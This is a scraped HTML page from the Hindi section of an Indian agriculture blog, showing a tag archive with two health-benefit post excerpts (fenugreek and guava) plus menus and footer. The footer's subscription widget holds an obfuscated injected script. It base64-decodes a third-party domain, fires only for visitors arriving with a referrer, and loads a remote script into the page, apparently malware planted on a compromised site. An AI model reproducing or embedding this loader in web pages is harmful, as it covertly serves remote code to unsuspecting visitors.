                                                                <li>
                                                                    <h4>मसाले और चटनी  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/अदरक"> अदरक </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/धनिया"> धनिया  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/मेथी"> मेथी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/सौंफ"> सौंफ  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/हल्दी"> हल्दी  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>सब्जियां   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पालक">  पालक   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मिर्च">  मिर्च   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/अरबी"> अरबी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/आलू"> आलू  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/ककड़ी"> ककड़ी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/करेला"> करेला   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/काली-तोरी"> काली तोरी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/खीरा"> खीरा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/खुम्ब"> खुम्ब  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/गाजर"> गाजर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/चप्पन-कद्दू"> चप्पन कद्दू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/टमाटर"> टमाटर   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/टिंडा"> टिंडा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पत्ता-गोभी"> पत्ता गोभी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पेठा"> पेठा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/प्याज-खरीफ"> प्याज (खरीफ)  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/प्याज़-रबी"> प्याज़ (रबी)  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/फूल-गोभी"> फूल गोभी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/बैंगन"> बैंगन  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ब्रोकली"> ब्रोकली </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/भिंडी"> भिंडी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मटर"> मटर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मूली"> मूली  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/लहसुन"> लहसुन  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/लैटस"> लैटस  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/लौकी"> लौकी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शकरकंदी"> शकरकंदी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शलगम"> शलगम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शिमला-मिर्च"> शिमला मिर्च   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/सैलेरी"> सैलेरी   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/हलवा-कद्दू"> हलवा कद्दू  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock">पशुपालन और मत्स्य</a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>पशु</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>मछली पकड़ना</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>मुर्गी पालन</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/कुत्ता">
                                                                        <h4>कुत्ता<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/खरगोश">
                                                                        <h4>खरगोश<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/गाय">
                                                                        <h4>गाय <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/घोड़ा">
                                                                        <h4>घोड़ा <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/बकरी">
                                                                        <h4>बकरी <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/भेड़">
                                                                        <h4>भेड़ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/भैंस">
                                                                        <h4>भैंस <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/सुअर">
                                                                        <h4>सूअर <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/मछली-पालन/खारे-पानी-की-मछलियां">
                                                                        <h4>खारे पानी की मछलियां  
                                                                            <span class="apIcon rightArrow"></span>
                                                                        </h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/मछली-पालन/ताजे-पानी-की-मछलियां">
                                                                        <h4>ताजे पानी की मछलियां  
                                                                            <span class="http://www.apnikheti.comapIcon rightArrow"></span>
                                                                        </h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/ईमू"><h4>ईमू  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/टर्की"><h4>टर्की   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/बटेर"><h4>बटेर      <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/बत्तख"><h4>बत्तख  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/मधुमक्खी"><h4>मधुमक्खी <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                 <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/मुर्गी"><h4>मुर्गी   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li><a href="http://www.apnikheti.com/hn/pn/coming-soon">कार्बनिक</a></li>
                                        <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">सरकारी योजनाओं</a></li>
                                        
                                        <li>
                                            <a href="http://www.apnikheti.com/hn/pn/विशेषज्ञों-क्यू-एंड-ए">माहिर सवाल जवाब</a>
                                        </li>
                                        <li>
                                        <a href="https://blog.apnikheti.com/?lang=hi">ब्लॉग</a>
                                        </li>
                                    </ul>
                                </div>
                                
                                                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>


<div id="content" class="site-content container clearfix">
<div class="arch-search">
	<section id="primary" class="content-archive content-area ">

		<main id="main" class="site-main" role="main">



		


			<header class="page-header">



				<h1 class="archive-title">Tag: <span>शुगर</span></h1>
				


			</header><!-- .page-header -->



			<div id="post-wrapper" class="post-wrapper clearfix">


				<div class="row">
				<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-9662" class="post-9662 post type-post status-publish format-standard has-post-thumbnail hentry category-26 category-10 tag-2241 tag-2238 tag-7261 tag-4971 tag-7260 tag-166 tag-793 tag-168 tag--hi">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2020/01/Fenugreek-hindi-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Fenugreek hindi" decoding="async" srcset="https://blog.apnikheti.com/wp-content/uploads/2020/01/Fenugreek-hindi.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2020/01/Fenugreek-hindi-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2020/01/Fenugreek-hindi-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/%e0%a4%b8%e0%a5%87%e0%a4%b9%e0%a4%a4-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88-%e0%a4%ae%e0%a5%87%e0%a4%a5%e0%a5%80-%e0%a4%95%e0%a5%87/?lang=hi" rel="bookmark">
			सेहत के लिए क्या �...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2019/04/lovepreet-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/lovepreet-gill/?lang=hi" title="View all posts by Lovepreet Gill" rel="author">Lovepreet Gill</a></span></span><span class="meta-date">
		<time class="entry-date published updated">10 Jan-20</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/%e0%a4%9c%e0%a5%88%e0%a4%b5%e0%a4%bf%e0%a4%95/?lang=hi" rel="category tag">जैविक</a>, <a href="https://blog.apnikheti.com/category/%e0%a4%b8%e0%a4%ad%e0%a5%80/?lang=hi" rel="category tag">सभी</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;"><span style="font-family: FreeSans;"><span lang="hi-IN">देश में पाई जाती विभिन्�...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/%e0%a4%b8%e0%a5%87%e0%a4%b9%e0%a4%a4-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88-%e0%a4%ae%e0%a5%87%e0%a4%a5%e0%a5%80-%e0%a4%95%e0%a5%87/?lang=hi" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/%e0%a4%b8%e0%a5%87%e0%a4%b9%e0%a4%a4-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88-%e0%a4%ae%e0%a5%87%e0%a4%a5%e0%a5%80-%e0%a4%95%e0%a5%87/?lang=hi" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=सेहत के लिए क्या है मेथी के फायदे&url=https://blog.apnikheti.com/%e0%a4%b8%e0%a5%87%e0%a4%b9%e0%a4%a4-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88-%e0%a4%ae%e0%a5%87%e0%a4%a5%e0%a5%80-%e0%a4%95%e0%a5%87/?lang=hi" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-1330" class="post-1330 post type-post status-publish format-standard has-post-thumbnail hentry category-25 category-10 tag-788 tag-796 tag-795 tag-789 tag-791 tag-393 tag-6788 tag-348 tag-794 tag-786 tag-790 tag-787 tag-792">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2017/12/guava-hnn-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%82-%e0%a4%97%e0%a5%81%e0%a4%a3%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87-%e0%a4%ad%e0%a4%b0%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%85%e0%a4%ae%e0%a4%b0%e0%a5%82/?lang=hi" rel="bookmark">
			जानें गुणों से भर...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/07/33642832_2059206997684085_3997286007522197504_n-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/ruchi/?lang=hi" title="View all posts by Ruchi Bhatnagar" rel="author">Ruchi Bhatnagar</a></span></span><span class="meta-date">
		<time class="entry-date published updated">07 Dec-17</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95/?lang=hi" rel="category tag">रोचक</a>, <a href="https://blog.apnikheti.com/category/%e0%a4%b8%e0%a4%ad%e0%a5%80/?lang=hi" rel="category tag">सभी</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">आज के दौर में विज्ञान ने बहुत तरक्की कर ली है �...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%82-%e0%a4%97%e0%a5%81%e0%a4%a3%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87-%e0%a4%ad%e0%a4%b0%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%85%e0%a4%ae%e0%a4%b0%e0%a5%82/?lang=hi" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%82-%e0%a4%97%e0%a5%81%e0%a4%a3%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87-%e0%a4%ad%e0%a4%b0%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%85%e0%a4%ae%e0%a4%b0%e0%a5%82/?lang=hi" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=जानें गुणों से भरपूर अमरूद और इसकी पत्तियों के अद्भुत फायदे&url=https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%82-%e0%a4%97%e0%a5%81%e0%a4%a3%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87-%e0%a4%ad%e0%a4%b0%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%85%e0%a4%ae%e0%a4%b0%e0%a5%82/?lang=hi" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div>
				</div>

			</div>



			


		


		</main><!-- #main -->

	</section><!-- #primary -->
</div>


	
</div>


</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>लिंक</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/hn/pn/होम">होम </a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/फसल-वर्ग/फसलों">कृषि</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/पशुधन-श्रेणी/पशु">पशु</a></li>
                                    <li style="display:none"><a href="http://www.apnikheti.com/hn/pn/कृषि-मशीनरी/जुताई-इम्प्लीमेन्ट्स">कृषि मशीनरी</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/coming-soon">जैविक खेती</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/सरकारी-योजनाएं/बागवानी-सरकार-की-योजनाएं">सरकारी योजनाओं</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/विशेषज्ञ">विशेषज्ञ प्रश्न और उत्तर</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">ब्लॉग</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">खरीदो और बेचो</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">नि: शुल्क वेबसाइट </a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>अधिक जानकारी</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="/index.php?r=site/AboutUS">हमारे बारे</a></li>
                                    <li><a href="/index.php?r=site/privacy">नियम और शर्तें</a></li>
                                    <li><a href="/index.php?r=site/privacy">प्राइवेट पॉलिसी</a></li>
                                    <li><a href="/index.php?r=site/privacy">डिसकलेमर</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">संपर्क करें</a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>संपर्क जानकारी</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> डी-253, सैक्टर—75, इंडस्ट्रीयल एरिया, मोहाली, पंजाब, भारत</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>सदस्यता लें</h4>
                        <div class="es_caption">नए अपडेटस और खबरों के लिए सबसक्राइब करें</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                                        <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->

<script>
    $(document).ready(function() {
        $("#es_txt_button").val('सदस्यता लें');
    });
</script>


<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
</body>
</html>

